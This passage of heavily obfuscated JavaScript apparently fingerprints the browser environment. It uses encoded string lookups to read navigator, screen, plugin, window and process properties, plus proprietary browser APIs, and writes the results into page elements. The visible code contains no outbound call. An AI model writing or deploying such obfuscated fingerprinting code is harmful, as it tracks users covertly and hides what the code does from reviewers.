'\x66\x29\x5b\x4a')](globalThis,global);}],[_0xdaaa('0x148', '\x6f\x6c\x49\x43'),_0xdaaa('0x149', '\x29\x78\x64\x78'),function(){return window[_0xdaaa('0x14a', '\x32\x65\x73\x51')]();}],[_0xdaaa('0x14b', '\x5e\x38\x66\x28'),_0xdaaa('0x14c', '\x47\x45\x61\x2a'),function(){return navigator[_0xdaaa('0x14d', '\x6c\x32\x35\x45')];}],[_0xdaaa('0x14e', '\x71\x71\x5b\x79'),_0xdaaa('0x13d', '\x6d\x6d\x72\x6b'),function(){return navigator[_0xdaaa('0x14f', '\x4c\x73\x61\x54')];}],[_0xdaaa('0x150', '\x6d\x77\x75\x5d'),_0xdaaa('0x151', '\x2a\x7a\x25\x4b'),function(){return navigator[_0xdaaa('0x152', '\x36\x35\x70\x71')];}],[_0xdaaa('0x153', '\x65\x68\x53\x40'),_0xdaaa('0x114', '\x6d\x77\x75\x5d'),function(){return navigator[_0xdaaa('0x154', '\x6f\x6c\x49\x43')]=='\x43';}],[_0xdaaa('0x155', '\x66\x29\x5b\x4a'),_0xdaaa('0x146', '\x26\x56\x59\x63'),function(){window[_0xdaaa('0x156', '\x5e\x38\x66\x28')]=Object[_0xdaaa('0x157', '\x54\x2a\x41\x6d')](window);return window[_0xdaaa('0x158', '\x54\x2a\x41\x6d')][_0xdaaa('0x9e', '\x68\x30\x2a\x52')];}],[_0xdaaa('0x159', '\x6d\x46\x21\x63'),_0xdaaa('0x15a', '\x6d\x46\x21\x63'),function(){return _0x1b5b1d[_0xdaaa('0x15b', '\x47\x45\x61\x2a')](window[_0xdaaa('0x15c', '\x74\x32\x69\x76')],0x0);}],[_0xdaaa('0x15d', '\x74\x32\x69\x76'),_0xdaaa('0x15e', '\x36\x50\x43\x77'),function(){return _0x1b5b1d[_0xdaaa('0x15f', '\x29\x78\x64\x78')](window[_0xdaaa('0x160', '\x6d\x77\x75\x5d')],0x0);}],[_0xdaaa('0x161', '\x54\x2a\x41\x6d'),_0xdaaa('0x162', '\x5d\x26\x63\x46'),function(){return window[_0xdaaa('0x163', '\x36\x50\x43\x77')];}],[_0xdaaa('0x164', '\x36\x50\x43\x77'),_0xdaaa('0x165', '\x71\x71\x5b\x79'),function(){return window[_0xdaaa('0x166', '\x26\x56\x59\x63')][_0xdaaa('0x167', '\x29\x78\x64\x78')]();}],[_0xdaaa('0x168', '\x54\x2a\x41\x6d'),_0xdaaa('0x146', '\x26\x56\x59\x63'),function(){return _0x1b5b1d[_0xdaaa('0x169', '\x41\x76\x73\x21')](Boolean,_0x1b5b1d[_0xdaaa('0x16a', '\x41\x38\x29\x79')](typeof process,_0xdaaa('0x16b', '\x21\x51\x74\x29'))&&process[_0xdaaa('0x16c', '\x5d\x26\x63\x46')]&&process[_0xdaaa('0x16d', '\x29\x78\x64\x78')][_0xdaaa('0x16e', '\x42\x26\x78\x77')]);}],[_0xdaaa('0x16f', '\x71\x71\x5b\x79'),_0xdaaa('0x170', '\x5a\x4a\x55\x32'),function(){return document[_0xdaaa('0x171', '\x2a\x7a\x25\x4b')];}],[_0xdaaa('0x172', '\x2a\x7a\x25\x4b'),_0xdaaa('0x15e', '\x36\x50\x43\x77'),function(){return eval[_0xdaaa('0x173', '\x47\x45\x61\x2a')]()[_0xdaaa('0x9f', '\x23\x76\x6f\x2a')];}],[_0xdaaa('0x174', '\x6f\x6c\x49\x43'),_0xdaaa('0x175', '\x4a\x5a\x37\x50'),function(){return navigator[_0xdaaa('0x176', '\x6d\x77\x75\x5d')][_0xdaaa('0x177', '\x6d\x46\x21\x63')];}],[_0xdaaa('0x178', '\x64\x6c\x68\x79'),_0xdaaa('0x179', '\x54\x61\x5d\x61'),function(){return deviceType;}],[_0xdaaa('0x17a', '\x5a\x4a\x55\x32'),_0xdaaa('0x114', '\x6d\x77\x75\x5d'),function(){return screen[_0xdaaa('0x17b', '\x68\x5a\x25\x66')];}],[_0xdaaa('0x17c', '\x59\x69\x29\x53'),_0xdaaa('0x149', '\x29\x78\x64\x78'),function(){return screen[_0xdaaa('0x17d', '\x32\x65\x73\x51')];}],[_0xdaaa('0x17e', '\x77\x70\x59\x49'),_0xdaaa('0x137', '\x68\x5a\x25\x66'),function(){var _0x4ea2e3=eoapi;return _0x4ea2e3;}],[_0xdaaa('0x17f', '\x32\x65\x73\x51'),_0xdaaa('0x12d', '\x59\x6b\x70\x53'),function(){var _0x2de8b4=eoapi_VerifyThis;return _0x2de8b4;}],[_0xdaaa('0x180', '\x65\x68\x53\x40'),_0xdaaa('0x181', '\x7a\x75\x4d\x72'),function(){var _0x97cf4=eoapi_extInvoke;return _0x97cf4;}],[_0xdaaa('0x182', '\x77\x21\x53\x4f'),_0xdaaa('0x162', '\x5d\x26\x63\x46'),function(){var _0x4d2a8f=eoWebBrowserDispatcher;return _0x4d2a8f;}],[_0xdaaa('0x183', '\x77\x21\x53\x4f'),_0xdaaa('0x151', '\x2a\x7a\x25\x4b'),function(){return window[_0xdaaa('0x184', '\x5a\x4a\x55\x32')];}],[_0xdaaa('0x185', '\x32\x65\x73\x51'),_0xdaaa('0x186', '\x79\x6b\x4e\x29'),function(){return _0x1b5b1d[_0xdaaa('0x187', '\x79\x6b\x4e\x29')](navigator[_0xdaaa('0x188', '\x6c\x32\x35\x45')][_0xdaaa('0x189', '\x21\x51\x74\x29')],0x2);}],[_0xdaaa('0x18a', '\x66\x29\x5b\x4a'),_0xdaaa('0x18b', '\x77\x70\x59\x49'),function(){return _0x1b5b1d[_0xdaaa('0x18c', '\x77\x70\x59\x49')](navigator[_0xdaaa('0x18d', '\x26\x56\x59\x63')][_0xdaaa('0x18e', '\x2a\x7a\x25\x4b')],0x2);}],[_0xdaaa('0x18f', '\x6d\x77\x75\x5d'),_0xdaaa('0x129', '\x65\x68\x53\x40'),function(){return window[_0xdaaa('0x190', '\x47\x73\x43\x54')];}],[_0xdaaa('0x191', '\x36\x50\x43\x77'),_0xdaaa('0x192', '\x6c\x32\x35\x45'),function(){return navigator[_0xdaaa('0x193', '\x23\x76\x6f\x2a')][_0xdaaa('0x194', '\x6d\x6d\x72\x6b')][0x0][_0xdaaa('0x195', '\x62\x30\x5a\x49')];}],[_0xdaaa('0x196', '\x59\x6b\x70\x53'),_0xdaaa('0x197', '\x42\x26\x78\x77'),function(){return navigator[_0xdaaa('0x198', '\x6d\x46\x21\x63')][_0xdaaa('0x199', '\x74\x32\x69\x76')][0x1][_0xdaaa('0x19a', '\x68\x30\x2a\x52')];}],[_0xdaaa('0x19b', '\x36\x50\x43\x77'),_0xdaaa('0x19c', '\x35\x68\x46\x4c'),function(){return navigator[_0xdaaa('0x19d', '\x54\x2a\x41\x6d')][_0xdaaa('0x19e', '\x4c\x73\x61\x54')][0x2][_0xdaaa('0x19f', '\x6c\x32\x35\x45')];}],[_0xdaaa('0x1a0', '\x47\x45\x61\x2a'),_0xdaaa('0x1a1', '\x21\x51\x74\x29'),function(){return navigator[_0xdaaa('0x1a2', '\x51\x66\x59\x79')][_0xdaaa('0x1a3', '\x64\x6c\x68\x79')];}],[_0xdaaa('0x1a4', '\x71\x71\x5b\x79'),_0xdaaa('0x1a5', '\x23\x76\x6f\x2a'),function(){return navigator[_0xdaaa('0x1a6', '\x35\x68\x46\x4c')];}],[_0xdaaa('0x1a7', '\x6d\x6d\x72\x6b'),_0xdaaa('0x1a8', '\x59\x6b\x70\x53'),function(){return navigator[_0xdaaa('0x1a9', '\x66\x29\x5b\x4a')][_0xdaaa('0x1aa', '\x5a\x4a\x55\x32')];}],[_0xdaaa('0x1ab', '\x6d\x6d\x72\x6b'),_0xdaaa('0x1ac', '\x41\x38\x29\x79'),function(){return navigator[_0xdaaa('0x1ad', '\x6f\x6c\x49\x43')][_0xdaaa('0x1ae', '\x65\x68\x53\x40')];}]];try{var _0x285492=_0xdaaa('0x1af', '\x35\x68\x46\x4c')[_0xdaaa('0x1b0', '\x29\x78\x64\x78')]('\x7c'),_0xf92863=0x0;while(!![]){switch(_0x285492[_0xf92863++]){case'\x30':var _0x3d8ea2=_0x5d4ab0[_0xdaaa('0x1b1', '\x6e\x6c\x4f\x71')](0x0,0x6);continue;case'\x31':_0x22fbe3();continue;case'\x32':var _0x5d4ab0=_0xdaaa('0x1b2', '\x6c\x4f\x2a\x79');continue;case'\x33':_0x1f3c2b[_0xdaaa('0x1b3', '\x71\x71\x5b\x79')](_0xdaaa('0x1b4', '\x74\x32\x69\x76'))[_0xdaaa('0x1b5', '\x65\x68\x53\x40')]=_0x1b5b1d[_0xdaaa('0x1b6', '\x6d\x6d\x72\x6b')](_0xdaaa('0x1b7', '\x6e\x6c\x4f\x71'),_0x1db6c2[_0xdaaa('0x1b8', '\x5a\x4a\x55\x32')][_0xdaaa('0x1b9', '\x6c\x4f\x2a\x79')]());continue;case'\x34':_0x42e533[_0xdaaa('0x1ba', '\x54\x2a\x41\x6d')]([_0x1b5b1d[_0xdaaa('0x1bb', '\x77\x70\x59\x49')](_0x1b5b1d[_0xdaaa('0x1bc', '\x71\x71\x5b\x79')]('\x27',_0x34c5dd),'\x27')+_0xdaaa('0x1bd', '\x32\x65\x73\x51'),_0xdaaa('0x1be', '\x65\x51\x42\x61'),function(){return _0x34c5dd[_0xdaaa('0x1bf', '\x68\x30\x2a\x52')]();}]);continue;case'\x35':if(_0x2a1710){_0x42e533[_0xdaaa('0x1c0', '\x47\x73\x43\x54')]([_0x2a1710,_0xdaaa('0x1c1', '\x2a\x7a\x25\x4b')]);_0x1d669d(_0x1b5b1d[_0xdaaa('0x1c2', '\x62\x30\x5a\x49')](_0x3a46f5,_0x42e533));}continue;case'\x36':var _0x34c5dd=_0xdaaa('0x1c3', '\x59\x69\x29\x53');continue;case'\x37':var _0x3ea73e=_0x5d4ab0[_0xdaaa('0x1c4', '\x6d\x6d\x72\x6b')](0x6);continue;case'\x38':_0x1d669d(_0x1b5b1d[_0xdaaa('0x1c5', '\x54\x61\x5d\x61')](_0x3a46f5,_0x42e533));continue;case'\x39':if(_0x38f63d){try{_0xb5ce71[_0xdaaa('0x1c6', '\x6c\x32\x35\x45')]=_0x1b5b1d[_0xdaaa('0x1c7', '\x4c\x73\x61\x54')](_0x162567,_0x38f63d);}catch(_0x5e6fd4){}}continue;case'\x31\x30':if(!_0x1db6c2[_0xdaaa('0x1c8', '\x36\x50\x43\x77')])_0x1db6c2[_0xdaaa('0x1c9', '\x41\x38\x29\x79')]=_0x585ecc;continue;}break;}}catch(_0x55f793){_0x1f3c2b[_0xdaaa('0x1b3', '\x71\x71\x5b\x79')](_0xdaaa('0x1ca', '\x5d\x26\x63\x46'))[_0xdaaa('0x1cb', '\x42\x26\x78\x77')]=_0x1b5b1d[_0xdaaa('0x1cc', '\x38\x26\x36\x79')](_0xdaaa('0x1cd', '\x5d\x26\x63\x46'),_0x1db6c2[_0xdaaa('0x1ce', '\x79\x6b\x4e\x29')](_0x55f793[_0xdaaa('0x1cf', '\x55\x40\x58\x68')]));}finally{if(_0x38f63d)_0xb5ce71[_0xdaaa('0x1d0', '\x5a\x4a\x55\x32')]=_0x38f63d;}}());